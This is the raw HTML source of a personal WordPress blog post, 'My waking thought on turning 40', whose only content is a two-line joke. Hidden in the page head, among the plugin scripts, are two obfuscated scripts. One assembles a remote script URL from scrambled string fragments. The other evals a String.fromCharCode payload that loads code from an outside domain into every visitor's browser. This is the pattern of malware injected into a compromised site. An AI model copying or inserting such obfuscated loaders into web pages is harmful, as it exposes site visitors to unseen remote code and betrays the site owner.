<link rel='stylesheet' id='tablepress-default-css' href='http://www.handbagmafia.net/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.handbagmafia.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.handbagmafia.net/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.handbagmafia.net/wp-content/plugins/jetpack/css/jetpack.css?ver=12.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.3' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.handbagmafia.net","hash_tracking":"false","ua":"UA-39299355-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='http://www.handbagmafia.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/js/tweet-this-box.js?ver=6.2.2' id='tt-tweet-this-box-js-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/bootstrap.min.js?ver=6.2.2' id='themewing-bootstrapjs-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/bootstrap-wp.js?ver=6.2.2' id='themewing-bootstrapwp-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-content/themes/easyblog/js/custom.js?ver=6.2.2' id='custom-js'></script>
<link rel="https://api.w.org/" href="http://www.handbagmafia.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.handbagmafia.net/wp-json/wp/v2/posts/7328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.handbagmafia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.handbagmafia.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://wp.me/p5GDaJ-1Uc' />
<link rel="alternate" type="application/json+oembed" href="http://www.handbagmafia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.handbagmafia.net%2Fturning-40%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.handbagmafia.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.handbagmafia.net%2Fturning-40%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 55px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="google-site-verification" content="V1URprfZxMT42eCqh2e8pAdQOUAJe6mvB0y8VXWuoRw" /><script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.handbagmafia.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.handbagmafia.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":7328,"post_name":"turning-40","post_title":"My waking thought on turning 40","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":405,"name":"Humanity","slug":"humanity","term_group":0,"term_taxonomy_id":405,"taxonomy":"category","description":"","parent":0,"count":50,"filter":"raw","cat_ID":405,"category_count":50,"category_description":"","cat_name":"Humanity","category_nicename":"humanity","category_parent":0},{"term_id":413,"name":"Laughs","slug":"laughs","term_group":0,"term_taxonomy_id":413,"taxonomy":"category","description":"","parent":0,"count":76,"filter":"raw","cat_ID":413,"category_count":76,"category_description":"","cat_name":"Laughs","category_nicename":"laughs","category_parent":0}]; _mmunch['postTags'] = [{"term_id":334,"name":"age","slug":"age","term_group":0,"term_taxonomy_id":334,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":517,"name":"birthday","slug":"birthday","term_group":0,"term_taxonomy_id":517,"taxonomy":"post_tag","description":"","parent":0,"count":3,"filter":"raw"},{"term_id":1051,"name":"Turning 40","slug":"turning-40","term_group":0,"term_taxonomy_id":1051,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Handbagmafia","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="172051" async></script><!-- Block Referral Spam By WPDeveloper.net -->	<style>img#wpstats{display:none}</style>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type="text/css">
.mctb-bar,.mctb-response,.mctb-close{ background: #73babc !important; }
.mctb-bar,.mctb-label,.mctb-close{ color: #000000 !important; }
.mctb-button{ background: #a5a5a5 !important; border-color: #a5a5a5 !important; }
.mctb-email:focus{ outline-color: #a5a5a5 !important; }
.mctb-button{ color: #ffffff !important; }
</style>
<style type="text/css" title="dynamic-css" class="options-output">.logo-text{margin-top:30px;margin-right:0;margin-bottom:0;margin-left:0;}.site-header{padding-top:50px;padding-bottom:50px;}body{background-repeat:repeat;background-image:url('http://www.handbagmafia.net/wp-content/uploads/2015/01/HBM-BG-CHECKS-2.gif');}body{font-family:Roboto Slab;line-height:30px;font-weight:300;font-style:normal;color:#333;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}ul.main-menu>li>a{font-family:Roboto Slab;line-height:30px;font-weight:400;font-style:normal;color:#676767;font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu>li>a,{opacity: 0;}.ie.wf-loading ul.main-menu>li>a,{visibility: hidden;}ul.main-menu li ul li a{font-family:Roboto Slab;line-height:30px;font-weight:400;font-style:normal;color:#676767;font-size:11px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading ul.main-menu li ul li a,{opacity: 0;}.ie.wf-loading ul.main-menu li ul li a,{visibility: hidden;}h1{font-family:Roboto Slab;line-height:48px;font-weight:300;font-style:normal;color:#333;font-size:48px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Roboto Slab;line-height:40px;font-weight:300;font-style:normal;color:#333;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Roboto Slab;line-height:30px;font-weight:300;font-style:normal;color:#333;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Roboto Slab;line-height:24px;font-weight:300;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Roboto Slab;line-height:24px;font-weight:300;font-style:normal;color:#333;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{font-family:Roboto Slab;line-height:16px;font-weight:300;font-style:normal;color:#333;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}</style></head>


<body class="post-template-default single single-post postid-7328 single-format-standard boxwidth">
	<div id="body-inner">

	<header id="masthead" class="site-header" role="banner">

		<div class="site-search">
	   		<div class="container">
	   			
<form role="form" method="get" id="searchform" action="http://www.handbagmafia.net/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
</form>	   		</div>
	   		<div class="site-search-btn">
	    		<a href="#" class="icon-search-btn-close"><i class='fa fa-close'></i></a>
	    	</div>
	    </div>

    	        <div class="site-search-btn">
            <a href="#" class="icon-search-btn"><i class="fa fa-search"></i></a>
        </div>
        
		<div class="container">
			<div class="row">
				<div class="logo-header-inner col-sm-12">
					
						        	<a  href="http://www.handbagmafia.net"> <img class="entry-logo img-responsive" src="http://www.handbagmafia.net/wp-content/uploads/2015/01/HBM-NEW-HEADER-002.gif" alt="logo" title="logo"></a>
						        
							        
				</div>
			</div>
		</div><!-- .container -->
	</header><!-- #masthead -->

	<nav class="site-navigation navigation">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="site-navigation-inner">
						<div class="navbar-header">
							<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
								<span class="sr-only">Toggle navigation</span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							  <span class="icon-bar"></span>
							</button>
						  </div>

					<!-- The WordPress Menu goes here -->
				<div class="collapse navbar-collapse navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-167"><a href="http://www.handbagmafia.net/">Home</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://www.handbagmafia.net/about/">About Me</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www.handbagmafia.net/contact-me/">Contact Me</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="http://www.handbagmafia.net/work-with-handbag-mafia/">Work With Handbag Mafia</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="http://www.handbagmafia.net/handbagmafia-store/">HandbagMafia Store</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="http://www.handbagmafia.net/published-elsewhere/">Published Elsewhere</a></li>
<li id="menu-item-5627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5627"><a href="http://www.handbagmafia.net/handbagmafia-reading-list/">HandbagMafia Reading List</a></li>
</ul></div>
					</div><!-- .navbar -->
				</div>
			</div>
		</div><!-- .container -->
	</nav><!-- .site-navigation -->



<div class="main-content">

	<div class="container">

		<div class="row">

		<div id="content" class="main-content-inner col-sm-12">
			
				
<article id="post-7328" class="post-7328 post type-post status-publish format-standard has-post-thumbnail hentry category-humanity category-laughs tag-age tag-birthday tag-turning-40">

        <header class="page-header">

                            <span class="meta-category"><a href="http://www.handbagmafia.net/category/humanity/" rel="category tag">Humanity</a>, <a href="http://www.handbagmafia.net/category/laughs/" rel="category tag">Laughs</a></span>
              

            <h2 class="page-title">
                <a href="http://www.handbagmafia.net/turning-40/" rel="bookmark">My waking thought on turning 40</a>
            </h2>

                            <ul class="entry-meta">

                                          <li class="publish-date">
                       Posted on <time class="entry-date" datetime="2021-08-21T06:34:03+10:00">21 Aug,  2021</time>
                     </li> 
                       

                                          <li class="author"> By <a href="http://www.handbagmafia.net/author/admin/" title="Posts by Handbagmafia" rel="author">Handbagmafia</a></li>
                       

                     

                     
                                                <li class="comments-link"><a href="http://www.handbagmafia.net/turning-40/#respond"><span class="dsq-postid" data-dsqidentifier="7328 https://www.handbagmafia.net/?p=7328">Leave a comment</span></a>                        </li>
                                                
                </ul><!-- .entry-meta -->
                    </header><!-- .entry-header -->

     

        <header class="entry-header">
                            <div class="featured-image">
                    <a href="http://www.handbagmafia.net/turning-40/" rel="bookmark"><img width="1140" height="600" src="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2021/08/6A441290-CB05-4127-9FBF-10D6D8827A21.jpeg?resize=1140%2C600" class="img-responsive wp-post-image" alt="Turning 40- my forehead, hair and eyes." decoding="async" srcset="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2021/08/6A441290-CB05-4127-9FBF-10D6D8827A21.jpeg?w=1140 1140w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2021/08/6A441290-CB05-4127-9FBF-10D6D8827A21.jpeg?resize=300%2C158 300w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2021/08/6A441290-CB05-4127-9FBF-10D6D8827A21.jpeg?resize=1024%2C539 1024w, https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2021/08/6A441290-CB05-4127-9FBF-10D6D8827A21.jpeg?resize=768%2C404 768w" sizes="(max-width: 1140px) 100vw, 1140px" /></a>
                </div>
                        <div class="post-icon"><i class="fa fa-thumb-tack"></i></div>
        </header>
  

        

    <div class="entry-blog">

        
        <div class="entry-summary">
            <div class='mailmunch-forms-before-post' style='display: none !important;'></div>
<p>*wakes early, checks time, sees date*</p>
<p><span id="more-7328"></span><br />Thinks: Fuck.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-7328" class="share-twitter sd-button share-icon" href="http://www.handbagmafia.net/turning-40/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-7328" class="share-facebook sd-button share-icon" href="http://www.handbagmafia.net/turning-40/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-7328" class="share-linkedin sd-button share-icon" href="http://www.handbagmafia.net/turning-40/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Like it? Share it!</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.handbagmafia.net/turning-40/" data-a2a-title="My waking thought on turning 40"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fturning-40%2F&amp;linkname=My%20waking%20thought%20on%20turning%2040" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fturning-40%2F&amp;linkname=My%20waking%20thought%20on%20turning%2040" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fturning-40%2F&amp;linkname=My%20waking%20thought%20on%20turning%2040" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fturning-40%2F&amp;linkname=My%20waking%20thought%20on%20turning%2040" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.handbagmafia.net%2Fturning-40%2F&amp;linkname=My%20waking%20thought%20on%20turning%2040" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>        </div><!-- .entry-summary -->

        
          

        
  
 <!--/add social share -->   
    </div> <!--/.entry-blog -->  

</article><!-- #post-## -->

					<nav role="navigation" id="nav-below" class="post-navigation">
		<ul class="pager post-nav">

		
			<li class="nav-previous previous"><a href="http://www.handbagmafia.net/pete-evans-nazi-symbol/" rel="prev"><span class="meta-nav">&larr;</span> Pete Evans: out of the (Fb) frying pan and into the (dumpster) fire</a></li>			
		
		</ul>
	</nav><!-- # -->
	
		        		<div class="post-related">
			<div class="related-title">
				<h3>Related Post</h3>
			</div>

			<div class="row">
								<div class="item-related col-sm-3">
						
